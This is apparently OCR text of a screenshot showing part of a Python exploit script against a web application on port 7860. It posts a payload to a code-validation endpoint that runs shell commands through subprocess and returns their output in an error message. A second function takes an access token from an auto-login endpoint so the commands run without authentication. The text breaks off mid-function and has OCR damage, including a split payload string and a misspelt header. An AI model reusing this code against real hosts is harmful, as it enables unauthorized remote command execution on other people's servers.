
    async with httpx.AsyncClient(verify=False) as client:

        headers = {

            'Authorization': f'Bearare {auth(host, username, password)}'

        }

        data = {

            "code":"\ndef exploit(\n    _=( lambda r: (_ for _ in ()).throw(Exception(f\"{r.stdout}{r.stderr}\")) )(\n        __import__('subprocess').run('%
s', shell=True, capture_output=True, text=True)\n 
        }

        r = await client.post(url=f'http://{host}:7860/api/v1/validate/code', headers=headers, json=data)

        r_out = r.text

        output = json.loads(r_out)

        value = output['function']

        try:

            print(value['errors'][0])

        except IndexError:

            print("Index out of range")

async def exec_without_auth(host, cmd):

    async with httpx.AsyncClient(verify=False) as client:

        req = await client.get(url=f'http://{host}:7860/api/v1/auto_login')

        res = req.json()

        access_token = res["access_token"]

        headers = {
